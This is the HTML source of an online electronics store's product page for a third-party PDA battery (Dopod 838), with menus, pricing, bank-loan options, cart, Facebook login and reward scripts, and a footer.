                src="http://www.qqestore.com/magento/media//catalog/category/brand-philips.jpg" alt = "TV" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/projectors.html"><span>Projectors</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/dvd-blu-ray-media-player.html"><span>DVD, Blu-Ray &amp; Media Player</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/home-audio-theatre.html"><span>Home Audio &amp; Theatre</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/headphones.html"><span>Headphones</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/audio-video-accessories.html"><span>Audio &amp; Video Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1.html"><span>Video Games</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1/games-console.html"><span>Console</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_5.gif" alt = "Console" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1/video-games.html"><span>Games</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1/game-accessories.html"><span>Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances.html"><span>Home Appliances</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/home-office.html"><span>Home &amp; Office</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/appliances.html"><span>Appliances</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-sharp1.jpg" alt = "Appliances" /><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/kitchen.html"><span>Kitchen</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/bathroom.html"><span>Bathroom</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/advancedsearch/result/?order=toprated&dir=desc&q=ps4&cat=">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-banner-2104-ps4pro.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu186" class="menu top12" onmouseover="wppShowMenuPopup(this, 'popup186');" onmouseout="wppHideMenuPopup(this, event, 'popup186', 'menu186')">
<div class="parentMenu">
<a href="http://www.qqestore.com/prepaid-gift-cards.html">
<span>Prepaid Cards &amp; Gift Cards</span>
</a>
</div>
</div>
<div id="popup186"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup186', 'menu186')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card.html"><span>Prepaid Card</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/apple-itunes-card.html"><span>Apple iTunes Card</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/tag_apple_2.jpg" alt = "Apple iTunes Card" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/google-play-card.html"><span>Google Play Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/playstation-card.html"><span>PlayStation Card </span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/nintendo-shop-card.html"><span>Nintendo Shop Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/steam-card.html"><span>Steam Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/des-powerkad.html"><span>DES PowerKad</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/dst-easi-recharge-card.html"><span>DST Easi Recharge Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/pcsb-recharge-card.html"><span>Progresif Recharge Card</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/prepaid-gift-cards/qqestore-gift-cards.html"><span>QQeStore Gift Cards</span></a><div style="clear:both"></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/prepaid-gift-cards/cheezbox-gift-cards.html"><span>CheezBox Gift Cards</span></a><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/prepaid-gift-cards/qqestore-gift-cards.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/nav-banner-07-giftvoucher.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu160" class="menu top13" onmouseover="wppShowMenuPopup(this, 'popup160');" onmouseout="wppHideMenuPopup(this, event, 'popup160', 'menu160')">
<div class="parentMenu">
<a href="http://www.qqestore.com/clearance.html">
<span>Refurbished &amp; Used</span>
</a>
</div>
</div>
<div id="popup160"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup160', 'menu160')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/clearance/used-items.html"><span>Used Items</span></a><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/clearance/used-items.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-banner-2104-useditem.jpg" alt="" /></a></div>
</div>
</div>                <div class="clearBoth"></div>
    </div>
  </div>
  <div id="topnav">
      <ul>
<li class="top-link1"><a href="http://www.qqestore.com/special"><img src="http://www.qqestore.com/magento/media/wysiwyg/top_new.png" style="padding-top: 7px" alt="" /><span> Weekly Deals</span></a></li>
<li class="top-link2"><a href="http://www.qqestore.com/new_arrivals"><span> New Arrivals</span></a></li>
<li class="top-link3"><a href="http://www.qqestore.com/upcoming"><span> Upcoming</span></a></li>
<li class="top-link5"><a href="http://www.qqestore.com/smart-rewards"><img src="http://www.qqestore.com/magento/media/wysiwyg/top_weeklydeal.png" style="padding-top: 7px" alt="" /><span> SMART Rewards</span></a></li>
<li class="top-link6"><a href="http://www.qqestore.com/faq"><span> F.A.Q</span></a></li>
<li class="top-link7"><a href="http://www.qqestore.com/outlets"><span> Retail Outlets</span></a></li>
<li class="top-link8"><a href="http://www.qqestore.com/contacts"><span> Contact Us</span></a></li>
</ul>  </div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_WIDTH = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 0;
var CUSTOMMENU_POPUP_RIGHT_OFFSET_MIN = 0;
//]]>
</script>

<script type="text/javascript">
jQuery('#sidenav').hover(function() {
      jQuery('#custommenu').addClass('nav-hover');
    }, function() {
      jQuery('#custommenu').removeClass('nav-hover');
    });
</script>

<!--/{SIDEMENU_a77d5c1447acebe89a462fed2144dfd5}--></div>
        <div class="main-container col2-right-layout">
            <div class="main">
                <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="http://www.qqestore.com/" title="Go to Home Page">Home</a>
                                        <span><em>»</em></span>
                        </li>
                    <li class="product">
                            PDA Battery (Dopod 838)                                    </li>
            </ul>
</div>
                <div class="col-main">
                                        <div id="fb-root"></div>
<form id="fb-connect" method="post" action="http://www.qqestore.com/fbintegrator/facebook/connect/"></form>

<script>
    window.fbAsyncInit = function() {
        FB.init({ appId: '250526565051793', 
            status: true, 
            cookie: true,
            xfbml: true,
            oauth: true});
    };
	
    (function() {
        var e = document.createElement('script'); e.async = true;
        e.src = document.location.protocol 
            + '//connect.facebook.net/en_US/all.js';
        document.getElementById('fb-root').appendChild(e);
    }());
    function aw_fb_login(){
       
        FB.getLoginStatus(function(response) {
            $('fb-loader').setStyle({ display: 'block' });
            if (response.status === 'connected') {
                aw_fb_login_a(response);       
            }else{
                FB.login(function(response) {
                    if (response.authResponse) {
                        aw_fb_login_a(response);
                    } else {
                        $('fb-loader').setStyle({ display: 'none' });
                    }
                },{scope:'publish_stream,user_birthday,email'});
            }
        });
    }

    function aw_fb_login_a(response){

        if (response.authResponse) {
            for(var key in response.authResponse) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", response.authResponse[key]);
                $('fb-connect').appendChild(hiddenField);
            }
        }
        $('fb-connect').submit();
    }
</script>

<!-- Initiate Highslide -->
<script type="text/javascript" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/highslide/highslide-full.packed.js"></script>
<link rel="stylesheet" type="text/css" href="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/highslide/highslide.css" />
 
<script type="text/javascript">
    hs.graphicsDir = 'http://www.qqestore.com/magento/skin/frontend/enterprise/se105/highslide/graphics/';
    hs.showCredits = false;
    hs.align = 'center';
    hs.transitions = ['expand', 'crossfade'];
    hs.outlineType = 'rounded-white';
    hs.fadeInOut = true;
    //hs.dimmingOpacity = 0.75;
 
    // 11c3bce867cc0baf47f1bb002e14f0e5
 
    // Add the controlbar
    hs.addSlideshow({
        //slideshowGroup: 'group1',
        interval: 3000,
        repeat: false,
        useControls: true,
        fixedControls: 'fit',
        overlayOptions: {
        opacity: .75,
        position: 'bottom center',
        hideOnMouseOut: true
        }
    });
</script>


<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <div class="product-essential">
    <form action="http://www.qqestore.com/checkout/cart/add/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vcGRhLWJhdHRlcnktZG9wb2QtODM4Lmh0bWw,/product/52/form_key/jmwZ7qppt8AdoYpg/" method="post" id="product_addtocart_form">
        <div class="no-display">
            <input type="hidden" name="product" value="52" />
            <input type="hidden" name="related_product" id="related-products-field" value="" />
        </div>

        <div class="product-shop">
            <div class="product-name">
                <h1>PDA Battery (Dopod 838)</h1>
					<div class="sku-no">SKU: SPABT005000-675</div>
            </div>			 

              <div class="ratings">
    <div class="rating-box">
      <div class="rating" style="width:0"></div>
    </div>
	     <span class="rating-links">
            <a href="http://www.qqestore.com/pda-battery-dopod-838.html#review-form" onclick="reviewsShow()">0 Review(s)</a>
            <span class="separator">|</span>
            <a href="http://www.qqestore.com/pda-battery-dopod-838.html#review-form" onclick="reviewsShow()">Add Review</a>
        </span>
  </div>
<script type="text/javascript">
function reviewsShow(){
    $$('.tabs li').each(function(element) {
       element.removeClassName('active');
       //$$('#'+element.id+'_contents').hide();
       $(element.id+'_contents').hide();
    });
    $('product_tabs_review_tabbed').addClassName('active');
    $('product_tabs_review_tabbed_contents').show();
}
</script>

			
		<!--	<div class="facebook-product-like">
                              </div>
		-->				
			<div class="clear"></div>
		<!--	
		-->	
            			 
			<div class="sharethis_box">
							</div>
			<div class="all-option-box">
				<div class="addtocart-box">
				   
            <p class="availability in-stock">Availability: <span>In stock</span></p>
    
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-52">
                        <span class="price">$63.00</span>                    </span>
                                    
                </div>

                        <div class="clear"></div>
                    
                                        
<script type="text/javascript">
    // If we're running Magento 1.4 and the product is simple, we need refactor the JSON config.
    optionsPrice = new Product.OptionsPrice({"productId":"52","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"productPrice":63,"productOldPrice":63,"skipCalculate":1,"defaultTax":0,"currentTax":0,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"oldMinusDisposition":0,"minusDisposition":0});
</script>

                    
											<div class="add-to-box">
                            <h3><a id="bank-loan-title" href="JavaScript:void(0);"><img src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105/images/bank-loan.png"></a></h3>
<div id="bank-loan">



<table class="bankloan-table">
<tr class="bankloan-firstrow">
<th>1 Year</th>
<th>2 Year</th>
<th>3 Year</th>
<th>4 Year</th>
<th>5 Year</th>
</tr>
<tr>
<td class="value-per-month">$5.25<br/><div class="per-month">per month</div></td>
<td class="value-per-month">$2.63<br/><div class="per-month">per month</div></td>
<td class="value-per-month">$1.75<br/><div class="per-month">per month</div></td>
<td class="value-per-month">$1.31<br/><div class="per-month">per month</div></td>
<td class="value-per-month">$1.05<br/><div class="per-month">per month</div></td>
</tr>
</table>
<div class="clearer"></div> 
<div class="loan-bank">
<span class="loan-bank">Available for BIBD AT-Tamwil and Baiduri</span>
</div>
        
<div class="loan-notice">
<ul>
<li>Available for any total purchase of $500.00 and above.</li>
<li>Not all items listed online can be purchased by Bank Loan.</li>
<li>Exclude normal bank charges, processing and service fee.</li>
</ul>
</div> 




</div>

<script type="text/javascript">
    jQuery("#bank-loan-title").click(function () {
        jQuery("#bank-loan").slideToggle("slow");
    });
</script>                            								    <div class="add-to-cart">
                <label for="qty">Quantity</label>
		<div class="quantity">
		<input type="text" name="qty" id="qty" maxlength="12" value="1" title="Quantity" class="input-text qty" />
		</div> <!-- /.quantity -->
                <button type="button" title="Add to Cart" class="button btn-cart btn-round" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
            </div>
														

<ul class="add-to-links">

    <li class="list-wishlist"><a href="http://www.qqestore.com/wishlist/index/add/product/52/form_key/jmwZ7qppt8AdoYpg/" onclick="productAddToCartForm.submitLight(this, 'http://www.qqestore.com/wishlist/index/add/product/52/form_key/jmwZ7qppt8AdoYpg/'); return false;" class="link-wishlist">Add to Wishlist</a></li>
    <li class="list-compare"><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/52/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vcGRhLWJhdHRlcnktZG9wb2QtODM4Lmh0bWw,/form_key/jmwZ7qppt8AdoYpg/" class="link-compare">Add to Compare</a></li>
     <li class="list-email"><a href="http://www.qqestore.com/sendfriend/product/send/id/52/" class="email-friend">Email to a Friend</a></li>


</ul>
						</div>
									</div>

				
				
				
			</div>
								<!--<div class="short-description">
											</div>-->
            			
        </div>

        <div class="product-img-box">
            
<!-- Fetch product-image information -->

<!-- Check if Base image is defined, and if so, display it with Highslide effect -->

<div class="highslide-gallery">
    <a id="trig-slide" href="http://www.qqestore.com/magento/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/b/a/battery_for_o2_xda_mini_s_1.jpg" class="highslide">
        <img class="main-img" src="http://www.qqestore.com/magento/media/catalog/product/cache/1/image/350x/9df78eab33525d08d6e5fb8d27136e95/b/a/battery_for_o2_xda_mini_s_1.jpg" alt="PDA Battery (Dopod 838)"
            title="Click to enlarge" />
    </a>
	
	<!-- <a href="http://pinterest.com/pin/create/button/?media=http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/b/a/battery_for_o2_xda_mini_s_1.jpg&description=PDA Battery (Dopod 838)&url=http://www.qqestore.com/pda-battery-dopod-838.html" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a> -->




   <!-- Add caption below the image -->
    <div class="highslide-caption">
        PDA Battery (Dopod 838)    </div>
</div>

<!-- No Base image available. Will show default image from Magento -->

<!-- Hey, this product has more images so we'll display the gallery and Highslide them as well -->
<div class="more-views">
    <div class="highslide-gallery">
    <ul>
         
        <li>
            <a href="http://www.qqestore.com/magento/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/b/a/battery_for_o2_xda_mini_s_1.jpg" class="highslide" onclick="return hs.expand(this)" id="hui">
            <img  src="http://www.qqestore.com/magento/media/catalog/product/cache/1/thumbnail/45x/9df78eab33525d08d6e5fb8d27136e95/b/a/battery_for_o2_xda_mini_s_1.jpg" alt="" title="" /></a>       
        <div class="highslide-caption">
                    </div>           
       </li>
      
    </ul>
    </div>
</div>


<!-- End of media.phtml with Highslide-effect -->
<script type="text/javascript">
    jQuery(document).ready(function() {
        hs.allowMultipleInstances = false;
        jQuery('#trig-slide').click(function(e) {
            e.preventDefault();
            jQuery("div.more-views div.highslide-gallery ul li:first a").trigger('onclick');
        });
    });
</script>        </div>

        <div class="clearer"></div>

    </form>
    <script type="text/javascript">
    //<![CDATA[
        var productAddToCartForm = new VarienForm('product_addtocart_form');
        productAddToCartForm.submit = function(button, url) {
            if (this.validator.validate()) {
                var form = this.form;
                var oldUrl = form.action;

                if (url) {
                   form.action = url;
                }
                var e = null;
                try {
                    this.form.submit();
                } catch (e) {
                }
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }

                if (button && button != 'undefined') {
                    button.disabled = true;
                }
            }
        }.bind(productAddToCartForm);

        productAddToCartForm.submitLight = function(button, url){
            if(this.validator) {
                var nv = Validation.methods;
                delete Validation.methods['required-entry'];
                delete Validation.methods['validate-one-required'];
                delete Validation.methods['validate-one-required-by-name'];
                if (this.validator.validate()) {
                    if (url) {
                        this.form.action = url;
                    }
                    this.form.submit();
                }
                Object.extend(Validation.methods, nv);
            }
        }.bind(productAddToCartForm);
    //]]>
    </script>
    </div>

    <div class="product-collateral">
                                        

<a name="examples"></a>
<div id="myTabPanel">
<ul class="tabs">
                    	            <li id="product_tabs_description_tabbed" class="active first"><a href="#">Product Description</a></li>
                                                    	            <li id="product_tabs_review_tabbed" ><a href="#">Product's Review</a></li>
            </ul>
<div class="padder">
                        <div id="product_tabs_description_tabbed_contents">
<!--<h2>Details</h2>-->
<div class="std">
Rechargeable battery for Dopod Series<br><br>

<b>This product is compatible with : </b><br>
i-Mate K-JAM<br>
T-Mobile MDA Vario<br>
Qtek 9100<br>
O2 XDA mini S<br>
O2 XDA mini pro<br>
HTC Prodigy<br>
Orange SPV M3000<br>
Dopod 838<br>
Cingular 8125<br><br>

Remarks: This is a 3rd Party Product</div>

 
</div>
                                                        <div id="product_tabs_review_tabbed_contents">

<div class="form-add" id="review-form">
    <h2>Write Your Own Review</h2>
        <p class="review-nologged" id="review-form">
        Only registered users can write reviews. Please, <a href="http://www.qqestore.com/customer/account/login/referer/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNTIvI3Jldmlldy1mb3Jt/">log in</a> or <a href="http://www.qqestore.com/customer/account/create/">register</a>    </p>
    </div>
 

</div>
            </div>
<script type="text/javascript">
Varien.Tabs = Class.create();
Varien.Tabs.prototype = {
  initialize: function(selector) {
    var self=this;
    $$(selector+' a').each(this.initTab.bind(this));
  },

  initTab: function(el) {
      el.href = 'javascript:void(0)';
      if ($(el.parentNode).hasClassName('active')) {
        this.showContent(el);
      }
      el.observe('click', this.showContent.bind(this, el));
  },

  showContent: function(a) {
    var li = $(a.parentNode), ul = $(li.parentNode);
    ul.select('li', 'ol').each(function(el){
      var contents = $(el.id+'_contents');
      if (el==li) {
        el.addClassName('active');
        contents.show();
      } else {
        el.removeClassName('active');
        contents.hide();
      }
    });
  }
}
new Varien.Tabs('.tabs');
</script>


</div>

    </div>
	    </div>


<script type="text/javascript">

    var CAPTION_POINT = 'Point';
    var CAPTION_POINTS = 'Points';
    var CAPTION_ONE_POINT = '%s Point';
    var CAPTION_MULTIPLE_POINTS = '%s Points';
    var CAPTION_POINTS = 'Points';
    var CAPTION_YOU_WILL_SPEND = 'You Will Spend';
    var CAPTION_WITH = 'with';
    var CAPTION_CANNOT_USE_POINTS = "You cannot use points until you login or create a new account.";
    var CAPTION_NOT_ENOUGH_POINTS = "You don't have enough points to use this redemption rule.";
    var CAPTION_REFRESHING_CART = 'Refreshing cart, please wait..';

</script>
<script type="text/javascript" >
    document.observe("dom:loaded", function() {
        Validation.add(
        'validate-can_use_points', 
        CAPTION_CANNOT_USE_POINTS, 
        function(rule_id) {
            if(rule_id == "") {
                return true;
            } else {
                var can_use = rule_options[rule_id]['can_use_rule']; 
                return can_use;
            }
        }, 
        {}
    );
		
        Validation.add(
        'validate-has_enough_points', 
        CAPTION_NOT_ENOUGH_POINTS, 
        function(rule_id) {
            if(rule_id == "") {
                return true;
            } else {
                var can_use = rule_options[rule_id]['can_use_rule'];
                var amt = rule_options[rule_id]['points_amt']; 
                var curr = rule_options[rule_id]['points_currency_id'];
                
                var qty = parseInt($('qty').getValue());
                // fix NaN or bad value
                if( false == (qty > 0) )
                    qty = 1;
                
                var uses = parseInt($('redemption_rule_uses').getValue());
                // fix NaN or bad value
                if( false == (uses > 0) )
                    uses = 1;
                
                if (customer_points) {
                    if(customer_points[curr] >= qty*amt*uses) {
                        return true;
                    } else {
                        return false;
                    }
                } else {
                    return true;
                }
            }
        }, 
        {}
    );	  	  
    });

</script>

                </div>
                <div class="col-right sidebar"><div class="block block-cart">
        <div class="block-title">
        <strong><span>My Cart</span></strong>
    </div>
    <div class="block-content">
                        <p class="empty">You have no items in your shopping cart.</p>
        </div>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-68"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=huawei"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Huawei.png" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-44"><a href="http://www.qqestore.com/camera-and-camcorders/digital-slr/featured-brands/nikon.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/220x115-1504-nikon.jpg" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-66"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=dell"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Dell.png" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-70"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=apple"><img src="https://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Apple.png" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-67"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=acer"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Acer_Predator.png" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-64"><a href="http://www.qqestore.com/advancedsearch/result/index/?cat=&dir=desc&limit=100&order=creation&q=buds"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/16/Buds.png" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-54"><a href="http://www.qqestore.com/health-fitness-device/featured-brand/apple.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/220x115-1504-applewatch.jpg" alt="" /></a></li>
        </ul>
</div>
<div class="widget widget-banner">
        <ul>
            <li id="banner-47"><a href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/tv-video.html
"><img src="http://www.qqestore.com/magento/media/wysiwyg/rightbanner/220x115-1504-philips_tv.jpg" alt="" /></a></li>
        </ul>
</div>
</div>
            </div>
        </div>
		        <div class="footer-container">
    <div class="footer">
        <div class="footer_top">
	    	    		<div class="clear">&nbsp;</div>
	</div>
        <div class="original-footer">
             <div class="bottom-container"><div class="widget widget-static-block"><!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="37017061213"
  theme_color="#eb7501"
  logged_in_greeting="Hi! How can we assist you?"
  logged_out_greeting="Hi! How can we assist you?">
</div></div></div>
<table id="footer" cellspacing="0">
<tr class="toprow">
<td><b>Get To Know Us</b></td>
<td><b>QQeStore.Com</b></td>
<td><b>Let Us Help You</b></td>
<td><b>Connect With Us</b></td>
</tr>
<tr>
<td>
   
<a href="http://www.qqestore.com/why-shop-with-us">Why Shop With Us</a></td>
<td>
<a href="http://www.qqestore.com/outlets">Retail Outlets</a></td>
<td>
<a href="http://www.qqestore.com/privacy-policy ">Privacy Policy</a></td>
<td rowspan="8">
<a href="http://www.facebook.com/qqestore" target="_blank"><img src="http://www.qqestore.com/magento/media/wysiwyg//footer/1339830960_facebook.png" alt="" /></a>
<a href="http://www.twitter.com/qqestore" target="_blank"><img src="http://www.qqestore.com/magento/media/wysiwyg/footer/1339830966_twitter.png" alt="" /></a>
<a href="http://www.instagram.com/qqestorebrunei" target="_blank"><img src="http://www.qqestore.com/magento/media/wysiwyg/footer/icon32x32_instagram.png" alt="" /></a>

</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/how-to-order">How to Order?</a></td>
<td>
<a href="http://www.qqestore.com/pick-up-and-payment-center ">Pick Up and Payment Center</a></td>
<td>
<a href="http://www.qqestore.com/terms">Terms and Conditions</a></td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/contacts">Wholesaler Inquiries</a></td>
<td>
<a href="http://www.qqestore.com/shipment-delivery">Shipment Delivery</a></td>
<td>
<a href="http://www.qqestore.com/contacts">Contact Us</a>
</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/bank-financing">Bank Financing</a></td>
<td>
<a href="http://www.qqestore.com/warranty-return-and-refund-policy">Warranty and Return</a></td>
<td>
<a href="http://www.qqestore.com/corporate-contact">Corporate, Institute & Government</a>
</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/smart-rewards">SMART Rewards</a></td>
<td>
<a href="http://www.qqestore.com/size-chart">Sizing Info</a></td>
<td>
　</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/international-orders">International Orders</a></td>
<td><a href="http://www.qqestore.com/match-the-price">Match-The-Price</a></td>
<td>
　</td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/FAQ">FAQ</a></td>
<td><a href="http://www.qqestore.com/jobs">We Are Hiring</a></td>
</tr>
<tr>
<td>
<a href="http://www.qqestore.com/knowledge-base">Knowledge Base</a>
</td>
<td>&nbsp;</td>
<td>
　</td>
</tr>
</table>	</div>
        <div class="footer_bottom">
	     <img class="payment_icons" src="http://www.qqestore.com/magento/skin/frontend/enterprise/se105_orange/images/payment_icons.gif" alt=""/>
	     <address>Designated trademarks and brands are the property of their respective owners.<br/>
The QQeStore.com name and logo are trademarks of Linknet Solutions Sdn Bhd.<br/>
All prices and specifications are subject to change without notice.<br/>
Copyright &copy; 1998-2023 QQeStore.com. All rights reserved.<br/><br/></address>
	</div>
    </div>

</div>
        <script type="text/javascript"> 

window.oldFbAsyncInit = window.fbAsyncInit || function(){};
window.fbAsyncInit = function() {
	
	window.oldFbAsyncInit();
	
	var notification_elem = $('facebook-like-rewards-notification');
	var flr = new FacebookLikeReward('http://www.qqestore.com/rewardssocial/facebook_like/onLike/', $('facebook-like-rewards-notification-content'), 'wJJ547srm26Lp1Os1gnfIsyJ85F2Lwcmh9zCR2wNxX3cEmNSqnAg5A==', $('facebook-like-rewards-ajax-loading'));
	
	eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2.1.0(\'8.9\',3(4){2.1.0(\'6.b\',3(4){7.a()});2.1.0(\'6.c\',3(4){7.e()});d(5){5.f()}});',16,16,'subscribe|Event|FB|function|response|notification_elem|edge|flr|xfbml|render|onLike|create|remove|if|onUnLike|show'.split('|'),0,{}));

};

var notification_elem = $('facebook-like-rewards-notification');
